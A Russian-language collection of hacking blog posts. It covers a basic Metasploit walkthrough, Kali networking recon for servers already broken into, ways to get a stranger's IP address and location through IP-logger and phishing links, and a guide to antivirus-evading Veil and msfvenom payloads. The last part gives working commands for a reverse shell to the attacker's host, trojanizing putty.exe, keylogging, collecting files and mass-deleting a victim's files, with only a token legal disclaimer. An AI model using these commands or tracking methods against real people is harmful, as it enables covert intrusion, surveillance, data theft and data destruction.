- Статья Metasploit — взлом чужого компа

- Этичный хакинг с Михаилом Тарасовым (Timcore)

- #1 Kali Linux для начинающих. Урок 1 — Основы сетей.

- Как узнать чужой IP адрес

- Как узнать чужой IP адрес

- Прежде чем начать, важно прочитать…

- Способ 1. Узнаем чужой IP адрес

- Способ 2. Узнаем чужой IP адрес с помощью Kali Linux

- Статья Взлом удаленного компьютера, Veil-Evasion, Metasploit

Статья Metasploit — взлом чужого компа

В предыдущей статье из серии профессиональных инструментов для взлома, мы загрузили и установили Metasploit. Теперь, мы начнем адаптироваться к Metasploit Framework и будем делать маленькие шаги чтобы инициировать наш первый настоящий взлом.

Прежде чем мы начнем взлом, давайте ознакомимся с программой и с некоторыми терминами, которые мы все должны знать их. При быстром взгляде на MetasploitFramework, он может быть немного непонятным с различными интерфейсами, параметрами, услугами, и модулями. Здесь мы постараемся сделать его более понятным, так чтобы мы смогли выполнить наш первый взлом.

Терминология

Следующая терминология популярна не только в Metasploit Framework, но и во всем мире профессиональных взломщиков и пентестеров, а также и в целях безопасности. По идее все должны быть знакомы с этими терминами чтобы четко понимать их для дальнейшего обучения в этой сфере.

Exploit

Exploit является средством, с помощью которого хакер использует недостатки или уязвимость в сети, приложения или службы. Хакер может использовать этот недостаток или уязвимость таким образом, что разработчик не подумал что так можно сделать, чтобы достичь желаемого результата (например, корень доступа). Из Некоторых более общих типов взломах вероятно, уже слышали о них являются SQL инъекциями, дос и т.д.

Payload

Payload является программой или кодом, который поступает в систему цели. Metasploitимеет встроенных средств пайлодов для этой цели, включенных в весьма полезной Meterpreter, или вы можете создать свои собственные. Это предназначено для злоумышленника чтобы он имел возможность управления или манипулирования целевой системой для своих конкретных потребностей.

Shellcode

Это набор инструкций, нужных в качестве пайлоада, когда происходит внедрение в систему. Shellcode, как правило, написан на ассемблере, но не всегда. Она называется «Shellode«, потому что командная оболочка или другая команда консоли предназначена для злоумышленника, которая может быть использована для выполнения команд на компьютере жертвы.

Module

Это кусок программного обеспечения, которой может быть использован в MetasploitFramework. Эти модули являются нанекотором уровне взаимозаменяемыми и дают Metasploit некую уникальную силу. Эти модули могут быть использованны как ивспомогательные модули.

Listener

Этот компонент, который слушает соединения из системы хакера к целевой системе. Listener просто поддерживает нужное соединение между этими двумя системами.

Show

Metasploit Framework имеет сотни модулей и других услуг. В результате, вы не сможете вспомнить их все. К счастью, команда show может показать список всех модулей, параметры, цели и т.д. В своих рамках.

Теперь вы узнали основы Metasploit концепций и его команд, давайте мы взломаем какую-нибудь систему!

Первым делом откройте терминал

Для успешного взлома используйте Unix системы в качестве рабочей машины.

Будте терпеливы так как Metasploit очень большой и требует много и системных ресурсов при запуске. Он содержит 1000 модулей и 250+ пайлодов. Чтобы узнать какой вирус вам нужен используйте Nmap чтобы от сканировать цель и узнать ее уязвимости. Я написал подробно как использовать Nmap. В нашем случае я выберу любой вид експлойтов. Для поиска нужного пишем:

Нам показан список вирусов из этой категории. Используем нужный при помощи команды use.

Команда должны выглядеть так:

Обратите внимание как все изменилось и теперь он отображает выбранный нами Exploit.

Используйте эту команду чтобы увидеть опции которые используется при выбранномексплоите.

Теперь нужно указать цель (set remote host). Используйте IP цели которую вы атакуите. Обратите внимание на порт который будет использован при атаке.

Теперь нужно посмотреть какие пайлоады доступны для этого експлоита. Для этого пишем:

Теперь мы видим список и можем выбрать. Для этого пишем:

Теперь остался последний шаг. Мы должны сказать программе какой у нас Ip адрес. В случае успеха у нас будет полный контроль над компьютером цели.

Пора запускать все. Пишем:

Надеюсь все прошло успешно.

Введите команду чтобы открыть cmd в системе XP, которая появится на вашей Metasploitконсоли. Поздравляем! Вы только что успешно взломали систему цели. Наслаждайтесь.

Важное замечание: взлом чужого компьютера без разрешения считается незаконным актом или преступлением в большинстве стран. Мы написали это руководство для целей безопасности!

Мы что-то упустили? Вы знаете как лучше? Вы что-то не поняли?

Пишите в комментариях мы всегда ответим!

Источник

Этичный хакинг с Михаилом Тарасовым (Timcore)

Блог об Этичном Хакинге

#1 Kali Linux для начинающих. Урок 1 — Основы сетей.

В этом уроке мы изучим основы работы с сетью и научимся находить информацию о сети, такую как наш ip адрес, шлюз сервер и так далее.

Мы научимся определять, какие сервисы запущены на нашей машине.

После взлома линукс сервера, вам нужно выяснить, есть ли у него другие сетевые интерфейсы, и если они есть, то, как правило, это означает, что этот сервер подключен к двум различным сетям, и его можно использовать, чтобы попасть в другую сеть или другой сегмент сети. В корпоративной сети разделение сетей, в которых находится чувствительная информация, чувствительные серверы, является частой практикой.

Также вам нужно знать, с какими dns серверами общается взломанный сервер, и через какой шлюз. В этом случае вы будете лучше понимать, в какой сети находитесь.

Итак, при подключении к сети нас интересует несколько моментов, а именно, какие используются сетевые интерфейсы (проводная сеть, беспроводная сеть, vpn-сеть). Какой у нас ip адрес, шлюз, и по какому маршруту идет наш трафик.



В линуксе сетевые интерфейсы называются следующим образом. Кстати, если вы не знаете что такое сетевой интерфейс, на самом деле это то, каким способом ваш компьютер подключен к сети. Если ваш компьютер подключен к сети через сетевой кабель, то оборудование, через которое он выходит в сеть, называется сетевым адаптером. У сетевого адаптера есть интерфейс с ip адресом, и если это проводная сеть, то интерфейс называется eth0. Это справедливо, если в вашей сети всего один адаптер. Если есть и другие, то они будут называться eth1, eth2 и т. д. Если у вас используется беспроводная сеть, то интерфейс называется wlan0. Lo — это лупбэк адрес, также известный как com или localhost. Его ip адрес 127.0.0.1. Лупбэк адресу всегда соответсвует этот ip адрес.

Переходим в Kali Linux. Чтобы узнать свой ip адрес, то используем команду ifconfig. Как видите тут указан мой ip адрес:



Допустим, мне нужно указать мой dns сервер, и если вы забыли или не знаете что такое dns сервер, то поищите эту информацию в интернете. Думаю ответ не заставит вас долго ждать.

Чтобы узнать мой dns сервер, нужно указать nslookup. В данном случае будем проверять сайт timcore.ru . И команда сообщает мне, что мой dns сервер — это 139.99.96.146:



Давайте проверим ip-адрес с помощью команды traceroute timcore.ru:

Для остановки данной команды, используйте комбинацию клавиш Ctrl+C.

Когда вы взломали сервер, нужно знать, какие сервисы на нем запущены, а также какие компьютеры или сервера общаются с этими сервисами. Это можно сделать с помощью команды netstat. Как правило с ней используются опции -a — отображает все запущенные сервисы, -n — это адрес с цифрами. -t — отображает tcp, то есть протокол tcp. -p — отображает название программы, которая запустила этот сервис. Попробуйте эту команду самостоятельно.

Источник

Как узнать чужой IP адрес

вкл. 17 Январь 2019 . Опубликовано в Android — Общее

Как узнать чужой IP адрес. В данном материале мы подробно расскажем, как узнать IP адрес любого пользователя в сети!

Как узнать чужой IP адрес

Давно интересовались как узнать абсолютно любой чужой IP адрес, а вместе с этим и примерное его месторасположение и используемого интернет провайдера, тогда читаем внимательно, чтобы ничего не упустить!

Читайте также:

Создание VPN:

Прежде чем начать, важно прочитать…

К сожалению, просто так вам IP адрес ни кто не выдаст или выдаст, но таких людей будет очень мало, поэтому нужно сделать так, чтобы нам в этом помогли.

Способ 1. Узнаем чужой IP адрес

Будем использовать, только белые способы, не взламывать чужие аккаунты или выполнять другие противоправные действия. Также стоит отметить, что если человек использует VPN сервисы или Tor Browser , то узнать настоящий IP невозможно.

Вам необходимо будет сделать вот что: придумать текстовое сообщение и прикрепить ссылку, на которую должен перейти пользователь, IP которого вы хотите узнать («зацени смешное видео», «деловое предложение»).

Ссылку, которую вы должны будете прикрепить к письму, будет специальная, перейдя на нее, в буфер добавиться IP адрес пользователя, вам лишь останется его просмотреть.

Для того чтобы получить «специальную ссылку» вам понадобиться специальный сайт IP Logger . Копируем ссылку « Короткая ссылка от Google » и прикрепляем к письму.

Чтобы в дальнейшем узнать кто переходил на данную ссылку, точней IP пользователя, что перешел по данному адресу вам необходимо будет скопировать url счетчика «Ваша ссылка для показа последних 100 ip Без обновления счетчика» и перейти в него.

После того, как IP будет у вас, переходим на 2ip.ru и получаем более развернутую информацию о необходимом адресе.

Способ 2. Узнаем чужой IP адрес с помощью Kali Linux

Данный способ может указать точное местоположение мобильных устройств.

2. Установите Kali Linux на компьютер или загрузитесь в режиме «Live Mode»

3. Откройте «Терминал» и введите команду:

4. Переходим в загруженный проект и запускаем:

5. Запустится новое окно c url адресами, копируем тот что начинается с https

6. Вставляем ссылку во второе окно, откроется еще одно окно терминала, оставляем все как есть

7. Маскируем скопированный url, под короткую ссылку , после чего отправляем «пациенту». Если у пациента установлено по умолчанию предоставлять данные о местоположение, либо она нажала предоставить, то почти все готово

8. В Kali Linux переходим в браузер Firefox и следуем по адресу 127.0.0.1:4040

9. Копируем цифры после Get/logme/12.3456,78.9012

10. Вставляем координаты в Google Maps и выясняем где находиться «пациент»

Источник

Статья Взлом удаленного компьютера, Veil-Evasion, Metasploit

В этой статье, будет подробно описан взлом удаленного компьютера с использованием Kali Linux, Veil-Evasion, Metasploit.

UPDATE:

Поддержка Veil-Evasion закончилась, рекомендуется использовать фреймворк Veil.

https://codeby.net/threads/veil-framework.60978/

Ниже представлена схема, по которой будет осуществляться проникновение.

Необходимые ресурсы:

1. Kali Linux (Я использовал Kali GNU/Linux Rolling)

2. Статический белый IP (В моем случае Kali находится за NAT роутера с статическим адресом. Подключение к нашей машине извне будут идти на 443 порт. (В роутере он проброшен на локальный адрес Kali.) Использующие динамический адрес могут использовать DyDNS. (Не пробовал, но должно работать)

3. Veil-Evasion – фреймворк, с помощью которого мы попытаемся обойти антивирус, создадим файл с полезной нагрузкой в формате .exe.

Для начала необходимо установить Veil-Evasion. Чтобы программа создавала корректно работающие файлы, не рекомендую установку apt-get install Veil-Evasion. Фреймворк нужно клонировать c github.com.

Выполните в терминале следующее:

Следим за установкой, соглашаемся и все устанавливаем.

Запускаем файл Veil-Evasion.py из терминала или из папки /root/Veil-Evasion.

Далее вводим команду list – она покажет список доступных payload.

Нас интересует номер 32 – python/meterpreter/reverse_https

Задаем опции будущему файлу, вводим последовательно следующие команды:

set LHOST 83.199.12.XXX (Ваш публичный IP)

set LPORT 443 (По умолчанию HTTPS URL использует 443 TCP-порт (для незащищённого HTTP — 80).

set USE_PYHERION Y (используем энкриптор)

generate (создаем .exe файл)

Вводим имя создаваемого файла.

Выбираем вторую строку, жмем 2.

Ждем успешной генерации файла.

Созданный файл любым путем доставляем на компьютер жертвы. Весит немного, стандартными антивирусами Win7, Win8.1, Win10 не определялся.

Выходим из Veil-Evasion.

Запускаем Metasploit.

#msfconsole

Когда файл на компьютере жертвы будет запущен, вы увидите что открылась сессия meterpreter>.

Сразу советую мигрировать в другой процесс т.к. файл могут удалить, процесс завершится и т.д.

Делается это так, вводим:

ps – отобразится список активных процессов. Находим , например, explorer, смотрим его PID.

migrate (PID процесса).

Migration completed successfully.

Успех. Теперь необходимо повысить права в системе, команда:

getsystem (срабатывает не всегда.)

В целом поможет разобраться стандартная команда help.

Ниже пару моментов которые помогут быстрее освоиться в системе.

1. Кейлоггер

meterpreter > bgrun keylogrecorder

[*] Executed Meterpreter with Job ID 2

meterpreter > [*] Starting the keystroke sniffer.

[*] Keystrokes being saved in to /root/.msf4/logs/scripts/keylogrecorder/192.168.ххх.ххх_20111024.4455.txt #адрес лога

[*] Recording

meterpreter > bgkill 2 #отключаем кейлогер

[*] Killing background job 2.

2. Скрипт File_collector – позволит создавать список файлов имеющихся в определенном каталоге компьютера жертвы, редактировать его, и скачивать интересующие файлы себе.

Пример:

meterpreter > run file_collector -h

Затем создаем список файлов в одном каталоге:

run file_collector -r -d e:\\ -f * -o /root/ file.txt

Редактируем наш выходной файл, т.к. не все файлы нужны.

cat /root/file.txt | grep -v \DDD | grep -v \GCC | grep -v \GDB | grep -v \MAKE > file.lst

Скачиваем файлы на свой компьютер.

run file_collector -i /root /file.lst -l /root/

Полагаю не нужно обьяснять, что делают скрипты upload и download)

3. Используя скрипты scrapper и winenum можно собрать информацию о системе, которая сохранится на вашем локальном компьютере.

4. Удаление файлов. Команды вводятся в шелле.

Получаем его слудующим образом:

meterpreter >shell

Удаление файлов exe:

del e:\*.* /f /s /q

удаление файлов doc:

del e:\*.doc /f /s /q

удаление файлов pdf:

del e:\*.pdf /f /s /q

5. Командой приведенной ниже можно добавить payload в любой файл (определяется некоторыми антивирусами) При запуске на компьютере жертвы, откроется сессия meterpreter.

msfvenom -a x86 —platform windows -x putty.exe -k -p windows/meterpreter/reverse_tcp lhost=192.168.1.101 -e x86/shikata_ga_nai -i 3 -b «\x00» -f exe -o puttyX.exe

Краткое пояснение аргументов команды:

— a 86 — архитектура процессора.

—platform windows — тут понятно.

— x — указать пользовательский исполняемый файл для использования в качестве шаблона.

— k — сохранить поведение шаблона и ввести полезную нагрузку как новый поток.

— p — тип полезной нагрузки.

— e — тип енкодера.

— b — помечаем нулевой байт «плохим», то есть говорим, что его нужно избегать.

— f — формат выходного файла.

За пример взята putty находящаяся в директории /root.

LHOST и LPORT указываем свои.

Приведенный метод, хорошо справляется с взломом Win7, Win8, Win10, вопросы жду в комментариях. Если кто-то умеет криптовать файлы, интересно услышать его мнение.

Источник